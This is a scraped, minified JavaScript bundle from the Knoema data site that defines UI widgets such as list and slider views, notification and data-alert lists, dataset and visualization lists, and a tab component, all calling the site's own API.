t.showSeeAll!="undefined"?t.showSeeAll:!0,i._seeAllLink=t.seeAllLink||i._seeAllLink),i}return __extends(t,n),t.prototype.updateView=function(){var t={showSeeAll:this._showSeeAll,seeAllLink:this._seeAllLink},n;this._container.empty();$.tmpl("Tmpl-components-widget-list",t).appendTo(this._container);this._container.find(".component-block-content-list").append(this._content);n=this._container.find(".component-block-content-list");n.prop("scrollHeight")>n.height()&&this._showSeeAll&&this._container.find(".component-block-content-footer").show()},t.prototype.setSeeAllLink=function(n){this._seeAllLink=n},t}(i);t.ListWidget=u;r=function(t){function i(n){var i=t.call(this,n)||this;return i._itemsCount=0,i._activeItem=0,i._showSliderBtns=!0,n&&(i._itemsCount=n.itemsCount||i._itemsCount,i._activeItem=n.activeSliderItem||i._activeItem,i._showSliderBtns=typeof n.showSliderBtns!="undefined"?n.showSliderBtns:!0,n.nextBtn&&n.prevBtn&&(i._nextBtn=n.nextBtn,i._prevBtn=n.prevBtn,i._showSliderBtns=!1)),i}return __extends(i,t),i.prototype.updateView=function(){this._itemsCount=this._content.filter(".component-block-item").length;var n={showSliderBtns:this._showSliderBtns,itemsCount:this._itemsCount};this._container.empty();$.tmpl("Tmpl-components-widget-slider",n).appendTo(this._container);this._container.find(".component-block-content-slider").append(this._content);this.bindEvents();this.setSliderPosition(this._activeItem,0)},i.prototype.isExternalSliderBtns=function(){return this._nextBtn&&this._nextBtn.length>0&&this._prevBtn&&this._prevBtn.length>0},i.prototype.bindEvents=function(){var n=this,t=this.isExternalSliderBtns(),i=t?this._nextBtn:this._container.find(".slider-btn.btn-next"),r=t?this._prevBtn:this._container.find(".slider-btn.btn-prev");i.off("click.slide");i.on("click.slide",function(){n.setSliderPositionNext()});r.off("click.slide");r.on("click.slide",function(){n.setSliderPositionPrev()})},i.prototype.updateSliderStatus=function(){var i=this.isExternalSliderBtns(),n=i?this._nextBtn:this._container.find(".slider-btn.btn-next"),t=i?this._prevBtn:this._container.find(".slider-btn.btn-prev");if(this._itemsCount<=1){n.addClass("inactive");t.addClass("inactive");return}this._activeItem===0?(n.removeClass("inactive"),t.addClass("inactive")):this._activeItem===this._itemsCount-1?(n.addClass("inactive"),t.removeClass("inactive")):(n.removeClass("inactive"),t.removeClass("inactive"));this._container.find(".slider-status .slider-active-item").text(this._activeItem+1)},i.prototype.setSliderPosition=function(t,i){if(i===void 0&&(i=500),!(t<0)&&!(t>=this._itemsCount)){this._activeItem=t;var u=this._container.find(".component-widget-content").outerWidth(),r=u*t;n.Utils.isRtl()&&!$.browser.msie&&(r*=-1);this._container.find(".component-block-content-slider").animate({scrollLeft:r},i);this.updateSliderStatus()}},i.prototype.setSliderPositionNext=function(){this._activeItem!==this._itemsCount-1&&(this._activeItem++,this.setSliderPosition(this._activeItem))},i.prototype.setSliderPositionPrev=function(){this._activeItem!==0&&(this._activeItem--,this.setSliderPosition(this._activeItem))},i.prototype.setItemsCount=function(n){this._itemsCount=n},i.prototype.getItemsCount=function(){return this._itemsCount},i.prototype.getActiveItem=function(){return this._activeItem},i.prototype.getButtonsVisibility=function(){return this._showSliderBtns},i}(i);t.SliderWidget=r;f=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t._containerClass="tiles-slider",t}return __extends(t,n),t.prototype.groupBySlides=function(n){var o=[],i=n.filter(".component-block-item"),s,f,e,r,u,t,h,c;if(i.length>0&&(s=this._container.width(),f=i.outerWidth(!0),f>0))for(e=Math.floor(s/f),r=0;r<i.length;){for(u=$("<div><\/div>").addClass("tile-group"),o.push(u),t=0,t=0;t<e&&r<i.length;t++)h=$(i.get(r)),u.append(h),r++;while(t<e)c=$("<a><\/a>").addClass("list-item empty-tile"),u.append(c),t++}return $(o.map(function(n){return n.get(0)}))},t.prototype.updateView=function(){var n=this.groupBySlides(this._content),t;this._container.empty();this.setItemsCount(n.length);t={showSliderBtns:this.getButtonsVisibility(),itemsCount:this.getItemsCount()};$.tmpl("Tmpl-components-widget-slider",t).appendTo(this._container);this._container.find(".component-block-content-slider").addClass(this._containerClass).append(n);this.setSliderPosition(0);this.bindEvents()},t}(r);t.TilesSliderWidget=f})(t=n.Components||(n.Components={}))}(Knoema||(Knoema={}));var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),__awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t;(function(t){var i=function(t){function i(){var n=t.call(this)||this;return n._widgetType="list",n._showSliderButtons=!0,n._showSeeAll=!0,n}return __extends(i,t),i.prototype.load=function(n){(t.prototype.load.call(this,n),n)&&(this._widgetType=n.viewType||this._widgetType,this._showSliderButtons=typeof n.showSliderButtons!="undefined"?n.showSliderButtons:this._showSliderButtons,this._showSeeAll=typeof n.showSeeAll!="undefined"?n.showSeeAll:this._showSeeAll)},i.prototype.save=function(){var n=t.prototype.save.call(this);return n.viewType=this._widgetType,n.showSliderButtons=this._showSliderButtons,n.showSeeAll=this.getShowSeeAll(),n},i.prototype.getEditableProperties=function(){var n=t.prototype.getEditableProperties.call(this);return n.push({name:$.R("~/Js/Components/widget-component.js","View type"),property:"viewType",listOptions:[{name:$.R("~/Js/Components/widget-component.js","List"),value:"list"},{name:$.R("~/Js/Components/widget-component.js","Slider"),value:"slider"}],setFunction:"setWidgetType",type:"list"}),this._widgetType==="list"?n.push({name:$.R("~/Js/Components/widget-component.js","Show see all"),property:"showSeeAll",setFunction:"setShowSeeAll",type:"boolean"}):this._widgetType==="slider"&&n.push({name:$.R("~/Js/Components/widget-component.js","Show slider buttons"),property:"showSliderButtons",setFunction:"setShowSliderButtons",type:"boolean"}),n},i.prototype.initAsync=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(i){switch(i.label){case 0:return this.createWidget(n),[4,t.prototype.initAsync.call(this,n)];case 1:return i.sent(),[2]}})})},i.prototype.createWidget=function(t){var r,i;this._widgetType==="list"?(r={container:t,showSeeAll:this.getShowSeeAll(),seeAllLink:this.getSeeAllLink()},this._widget=new n.Components.ListWidget(r)):this._widgetType==="slider"?(i={container:t,showSliderBtns:this._showSliderButtons},this._widget=new n.Components.SliderWidget(i)):this._widgetType==="tiles-slider"&&(i={container:t,showSliderBtns:this._showSliderButtons},this._widget=new n.Components.TilesSliderWidget(i))},i.prototype.updateContent=function(n){this._widget.setContent(n)},i.prototype.getWidget=function(){return this._widget},i.prototype.getWidgetType=function(){return this._widgetType},i.prototype.setWidgetType=function(n){this._widgetType!==n&&(this._widgetType=n,this._isInit)&&(this.createWidget(this.getContainer()),this.updateView())},i.prototype.getShowSliderButtons=function(){return this._showSliderButtons},i.prototype.setShowSliderButtons=function(n){this._showSliderButtons!==n&&(this._showSliderButtons=n,this._isInit)&&(this.createWidget(this.getContainer()),this.updateView())},i.prototype.getShowSeeAll=function(){return this._showSeeAll},i.prototype.setShowSeeAll=function(n){this._showSeeAll!==n&&(this._showSeeAll=n,this._isInit)&&(this.createWidget(this.getContainer()),this.updateView())},i}(t.Component);t.WidgetComponent=i})(t=n.Components||(n.Components={}))})(Knoema||(Knoema={}));var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),__awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t;(function(t){var i=function(t){function i(){var n=t.call(this)||this;return n._count=20,n._count=20,n}return __extends(i,t),i.prototype.isDataExists=function(){return this._notifications&&this._notifications.length>0},i.prototype.getSeeAllLink=function(){return"/user/feed"},i.prototype.load=function(n){(t.prototype.load.call(this,n),n)&&(this._count=n.count||this._count)},i.prototype.save=function(){var n=t.prototype.save.call(this);return n.count=this._count,n},i.prototype.getCount=function(){return this._count},i.prototype.setCount=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(t){switch(t.label){case 0:return this._count===n?[2]:(this._count=n,!this._isInit)?[2]:[4,this.loadDataAsync(this.getContainer())];case 1:return t.sent(),this.updateView(),[2]}})})},i.prototype.getEditableProperties=function(){var n=t.prototype.getEditableProperties.call(this);return n.concat([{name:$.R("~/Js/Components/notification-list.js","Count"),property:"count",setFunction:"setCount",type:"number"}])},i.prototype.getLoadUrl=function(){return"/api/1.0/me/notifications"},i.prototype.getPostOptions=function(){return{count:this._count,excludeAlerts:!0}},i.prototype.initAsync=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(i){switch(i.label){case 0:return(!this._notifications||this._notifications.length===0)?[4,this.loadDataAsync(n)]:[3,2];case 1:i.sent();i.label=2;case 2:return[4,t.prototype.initAsync.call(this,n)];case 3:return i.sent(),[2]}})})},i.prototype.loadDataAsync=function(t){return __awaiter(this,void 0,void 0,function(){var i,r;return __generator(this,function(u){switch(u.label){case 0:if(!n.Utils.isAuthenticated())return[2];n.Utils.addLoading(t);u.label=1;case 1:return u.trys.push([1,3,4,5]),[4,n.Components.Utils.executeRequestAsync("POST",this.getLoadUrl(),this.getPostOptions())];case 2:return i=u.sent(),this._lastNotificationKey=i.lastNotificationKey,i&&i.notifications&&(this._notifications=i.notifications.slice(0,this._count),this._notifications.forEach(function(n){if(n.updateAlert)switch(n.updateAlert.condition){case 0:n.updateAlert.conditionText=$.R("~/Js/Components/notification-list.js","is less then");break;case 1:n.updateAlert.conditionText=$.R("~/Js/Components/notification-list.js","is more then")}})),[3,5];case 3:return r=u.sent(),this._onLoadError(),[3,5];case 4:return n.Utils.removeLoading(t),[7];case 5:return[2]}})})},i.prototype._onLoadError=function(){var t=new n.Components.Warning({container:this.getContainer()});t.init()},i}(t.WidgetComponent),r,u;t.NotificationList=i;r=function(t){function i(){return t.call(this)||this}return __extends(i,t),i.prototype.getPostOptions=function(){var n=t.prototype.getPostOptions.call(this);return n.type="data-alerts",n},i.prototype.getUpdateAlertNotifications=function(){for(var i,t,u=[],r=0;r<this._notifications.length;r++)i=this._notifications[r],i.updateAlert&&(t=n.Utils.objectClone(i.updateAlert),t.updated=i.updatedString,this.getWidgetType()==="list"?t.points=t.points.slice(0,1):this.getWidgetType()==="slider"&&(t.morePoints=0,t.points.length>2&&(t.morePoints=t.points.length-2,t.points=t.points.slice(0,2))),u.push(t));return u},i.prototype.getEmptyDescription=function(){var n=[];return n.push($.R("~/Js/Components/notification-list.js","Subscribe for data alerts wherever you see the alert symbol <i class='knoema-ico notice'><\/i>")),n.push($.R("~/Js/Components/notification-list.js","Your data alerts will appear here as your work.")),n},i.prototype.updateView=function(){var n;if(this.getContainer().empty(),!this._notifications||this._notifications.length===0){n={description:this.getEmptyDescription()};$.tmpl("Tmpl-components-component-empty",n).appendTo(this.getContainer());return}var t=this.getUpdateAlertNotifications(),i={alerts:t},r=$.tmpl("Tmpl-components-update-alert-list",i);this.updateContent(r)},i.register=function(){return{name:$.R("~/Js/Components/notification-list.js","Data alert list"),type:"UpdateAlertList",icon:"/img/v6/page/gadgets/ico-c-alert-list.svg"}},i}(i);t.UpdateAlertList=r;u=function(t){function i(){return t.call(this)||this}return __extends(i,t),i.prototype.getPostOptions=function(){var n=t.prototype.getPostOptions.call(this);return n.type="updates",n},i.prototype.getResourceNotifications=function(){for(var t,r,u=[],i=0,f=this._notifications;i<f.length;i++)t=f[i],t.resource&&(r=n.Utils.objectClone(t.resource),r.dateString=t.updatedString,u.push(r));return u},i.prototype.getEmptyDescription=function(){var n=[];return n.push($.R("~/Js/Components/notification-list.js","Click the icon <i class='knoema-ico plus'><\/i> to follow pages and datasets to received notifications when they're updated.")),n.push($.R("~/Js/Components/notification-list.js","Your following resources will appear here as your work.")),n},i.prototype.updateView=function(){var i,n,t;if(this.getContainer().empty(),!this._notifications||this._notifications.length===0){i={description:this.getEmptyDescription()};$.tmpl("Tmpl-components-component-empty",i).appendTo(this.getContainer());return}var r=this.getResourceNotifications(),u={resources:r,viewType:this.getWidgetType()},f=$.tmpl("Tmpl-components-follow-list",u);this.updateContent(f);this.getWidgetType()==="slider"&&(n=this.getContainer().find(".follow-item").height()-100,t=this.getContainer().find(".component-block-item-description"),t.height(n),t.shave(n));this.getContainer().find(".component-block-item-title a").shave(38)},i.register=function(){return{name:$.R("~/Js/Components/notification-list.js","Follow list"),type:"FollowList",icon:"/img/v6/page/gadgets/ico-c-follow-list.svg"}},i}(i);t.FollowList=u})(t=n.Components||(n.Components={}))})(Knoema||(Knoema={}));var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),__awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t;(function(t){var i=function(t){function i(n){var i=t.call(this)||this;return i._resources=[],i._count=20,i._sectionType="recent",i._filterTag="",i._showThumbnails=n,i}return __extends(i,t),i.prototype.load=function(n){(t.prototype.load.call(this,n),n)&&(this._count=n.count||this._count,this._sectionType=n.sectionType||this._sectionType,this._filterTag=n.filterTag||this._filterTag)},i.prototype.save=function(){var n=t.prototype.save.call(this);return n.count=this._count,n.sectionType=this._sectionType,n.filterTag=this._filterTag,n},i.prototype.getEditableProperties=function(){var n=t.prototype.getEditableProperties.call(this);return n=n.concat([{name:$.R("~/Js/Components/resource-list.js","Count"),property:"count",setFunction:"setCount",type:"number"},{name:$.R("~/Js/Components/resource-list.js","Section type"),property:"sectionType",setFunction:"setSectionType",listOptions:[{name:$.R("~/Js/Components/resource-list.js","Recent"),value:"recent"},{name:$.R("~/Js/Components/resource-list.js","Personal"),value:"personal"},{name:$.R("~/Js/Components/resource-list.js","Shared"),value:"shared"},{name:$.R("~/Js/Components/resource-list.js","Latest"),value:"latest"}],type:"list"}]),this._sectionType==="latest"&&n.push({name:$.R("~/Js/Components/resource-list.js","Tag"),property:"filterTag",setFunction:"setFilterTag",type:"string"}),n},i.prototype.initAsync=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(i){switch(i.label){case 0:return(!this._resources||this._resources.length===0)?[4,this.loadDataAsync(n)]:[3,2];case 1:i.sent();i.label=2;case 2:return[4,t.prototype.initAsync.call(this,n)];case 3:return i.sent(),[2]}})})},i.prototype.loadDataAsync=function(t){return __awaiter(this,void 0,void 0,function(){var i,r;return __generator(this,function(u){switch(u.label){case 0:if(this._sectionType!=="latest"&&!n.Utils.isAuthenticated())return[2];n.Utils.addLoading(t);u.label=1;case 1:return u.trys.push([1,3,4,5]),i=this,[4,n.Components.Utils.executeRequestAsync("GET",this.getLoadUrl())];case 2:return i._resources=u.sent(),this._resources&&this._resources.length>0&&(this.prepareDates(),this.sortByDate()),[3,5];case 3:return r=u.sent(),this.onLoadError(),[3,5];case 4:return n.Utils.removeLoading(t),[7];case 5:return[2]}})})},i.prototype.onLoadError=function(){var t=new n.Components.Warning({container:this.getContainer()});t.init()},i.prototype.prepareDates=function(){if(this._resources.length>0){var t=function(t){var i=n.Utils.dateFromISOString(t.replace(" ","T"));return n.Utils.toShortDateString(i)};this._resources.forEach(function(n){n.dateString=n.lastViewedDate?$.R("~/Js/Components/resource-list.js","Viewed:")+" "+t(n.lastViewedDate):n.publicationDate?$.R("~/Js/Components/resource-list.js","Updated:")+" "+t(n.publicationDate):n.updated?$.R("~/Js/Components/resource-list.js","Updated:")+" "+t(n.updated):$.R("~/Js/Components/resource-list.js","Updated:")+" "+t(n.created)})}},i.prototype.sortByDate=function(){this._resources.length>0&&(this._resources=_.sortBy(this._resources,function(n){return n.lastViewedDate||n.publicationDate||n.updated||n.created}).reverse())},i.prototype.getEmptyDescription=function(){var n=[];switch(this._sectionType){case"latest":n.push($.R("~/Js/Components/resource-list.js","Latest added resources will appear here."));break;case"recent":n.push($.R("~/Js/Components/resource-list.js","Your recently viewed resources and data will appear here as you work."));break;case"shared":n.push($.R("~/Js/Components/resource-list.js","As other share resources with you directly, the most recently shared resources will appear here."));break;case"personal":n.push($.R("~/Js/Components/resource-list.js","Build dashboards and presentations to visualize and compare data with over 20 visualization options."));n.push($.R("~/Js/Components/resource-list.js","Your newest personal resources will appear here."))}return n},i.prototype.updateView=function(){var i,n,u;if(this.getContainer().empty(),!this._resources||this._resources.length===0){i={description:this.getEmptyDescription()};$.tmpl("Tmpl-components-component-empty",i).appendTo(this.getContainer());return}var f={resources:this._resources,showThumbnails:this._showThumbnails},e=$.tmpl("Tmpl-components-resource-list",f),t=!1,r=0;this.getWidgetType()==="list"&&this._showThumbnails?t=!0:this.getWidgetType()==="slider"&&(r=30,t=!0);this.updateContent(e);t&&(n=this.getContainer().find(".component-block-item-text"),u=n.find(".component-block-item-title").outerHeight(!0)+n.find(".component-block-item-date").outerHeight(!0)+10,n.find(".component-block-item-description").shave(n.height()-u-r))},i.prototype.getSectionType=function(){return this._sectionType},i.prototype.setSectionType=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(t){switch(t.label){case 0:return this._sectionType===n?[2]:(this._sectionType=n,!this._isInit)?[2]:[4,this.loadDataAsync(this.getContainer())];case 1:return t.sent(),this.updateView(),[2]}})})},i.prototype.getCount=function(){return this._count},i.prototype.setCount=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(t){switch(t.label){case 0:return this._count===n?[2]:(this._count=n,!this._isInit)?[2]:[4,this.loadDataAsync(this.getContainer())];case 1:return t.sent(),this.updateView(),[2]}})})},i.prototype.getFilterTag=function(){return this._filterTag},i.prototype.setFilterTag=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(t){switch(t.label){case 0:return this._filterTag===n?[2]:(this._filterTag=n,!this._isInit)?[2]:[4,this.loadDataAsync(this.getContainer())];case 1:return t.sent(),this.updateView(),[2]}})})},i}(t.WidgetComponent),r,u;t.ResourceList=i;r=function(t){function i(){return t.call(this,!1)||this}return __extends(i,t),i.prototype.getLoadUrl=function(){var r=this.getSectionType(),u=this.getCount(),t,i;return r==="latest"?(t="/api/1.0/resources/datasets?count="+u,i=this.getFilterTag(),i&&(t=n.Utils.buildUrl(t,{tag:i})),t):"/user/resources?type=datasets&section="+r+"&pageSize="+u},i.prototype.getSeeAllLink=function(){var i=this.getSectionType(),t;return i==="latest"?(t=this.getFilterTag(),n.Utils.isCommunity()?"/data"+(t?"#topic="+t:""):"/atlas"+(t?"/topics/"+t:"")):"/user/datasets/"+i},i.register=function(){return{name:$.R("~/Js/Components/resource-list.js","Dataset list"),type:"DatasetList",icon:"/img/v6/page/gadgets/ico-c-dataset-list.svg"}},i}(i);t.DatasetList=r;u=function(t){function i(){return t.call(this,!0)||this}return __extends(i,t),i.prototype.getLoadUrl=function(){var r=this.getSectionType(),u=this.getCount(),t,i;return r==="latest"?(t="/api/1.0/resources/visualizations?count="+u,i=this.getFilterTag(),i&&(t=n.Utils.buildUrl(t,{tag:i})),t):"/user/resources?type=visualizations&section="+r+"&pageSize="+u},i.prototype.getSeeAllLink=function(){var t=this.getSectionType(),n;return t==="latest"?(n=this.getFilterTag(),"/gallery"+(n?"/"+n:"")):"/user/visualizations/"+t},i.register=function(){return{name:$.R("~/Js/Components/resource-list.js","Visualization list"),type:"VisualizationList",icon:"/img/v6/page/gadgets/ico-c-visualization-list.svg"}},i}(i);t.VisualizationList=u})(t=n.Components||(n.Components={}))})(Knoema||(Knoema={}));var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),__awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t;(function(n){var t=function(n){function t(){var t=n.call(this)||this;return t._tabs=[],t._name="",t._additionalClass="",t._showTitle=!0,t._activeTab=0,t}return __extends(t,n),t.prototype.load=function(t){(n.prototype.load.call(this,t),t)&&(this._tabs=t.tabs||this._tabs,this._name=t.name||this._name,this._additionalClass=t.additionalClass||this._additionalClass,this._showTitle=typeof t.showTitle!="undefined"?t.showTitle:this._showTitle,this._activeTab=t.activeTab||this._activeTab)},t.prototype.save=function(){var t=n.prototype.save.call(this);return t.activeTab=this._activeTab,t.additionalClass=this._additionalClass,t.name=this._name,t.showTitle=this._showTitle,t.tabs=this._tabs,t},t.prototype.getComponentContainer=function(){return this.getContainer().find(".component-block-content")},t.prototype.initAsync=function(t){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(i){switch(i.label){case 0:return[4,n.prototype.initAsync.call(this,t)];case 1:return(i.sent(),!(this._tabs.length>0))?[3,3]:[4,this._tabs[this._activeTab].component.initAsync(this.getComponentContainer())];case 2:i.sent();i.label=3;case 3:return this.bindEvents(),[2]}})})},t.prototype.updateView=function(){this.getContainer().empty();var n={properties:this.save()};$.tmpl("Tmpl-components-tab-component",n).appendTo(this.getContainer())},t.prototype.addTab=function(n){this._tabs.push(n)},t.prototype.bindEvents=function(){var n=this;this.getContainer().find(".component-block-header-btn").off("click.changeTab");this.getContainer().find(".component-block-header-btn").on("click.changeTab",function(t){return __awaiter(n,void 0,void 0,function(){var n;return __generator(this,function(i){switch(i.label){case 0:return n=$(t.target),this.getContainer().find(".component-block-header-btn").removeClass("active"),n.addClass("active"),this._activeTab=n.data("component-index"),[4,this._tabs[this._activeTab].component.initAsync(this.getComponentContainer())];case 1:return i.sent(),[2]}})})})},t.prototype.getActiveTab=function(){return this._activeTab},t.prototype.setActiveTab=function(n){this._activeTab!==n&&(this._activeTab=n,this.applyPropertyChange())},t.prototype.getName=function(){return this._name},t.prototype.setName=function(n){this._name!==n&&(this._name=n,this.applyPropertyChange())},t.prototype.getAdditionalClass=function(){return this._additionalClass},t.prototype.setAdditionalClass=function(n){this._additionalClass!==n&&(this._additionalClass=n,this.applyPropertyChange())},t.prototype.getShowTitle=function(){return this._showTitle},t.prototype.setShowTitle=function(n){this._showTitle!==n&&(this._showTitle=n,this.applyPropertyChange())},t.prototype.getTabs=function(){return this._tabs},t.prototype.setTabs=function(n){this._tabs!==n&&(this._tabs=n,this.applyPropertyChange())},t.prototype.applyPropertyChange=function(){this._isInit&&this.updateView()},t}(n.Component);n.TabComponent=t})(t=n.Components||(n.Components={}))})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/jQuery/extensions/jquery.splashscreen.96b54df70201acd617fa50de0fa65c21b1e09e31.js
body_size: 546
content:
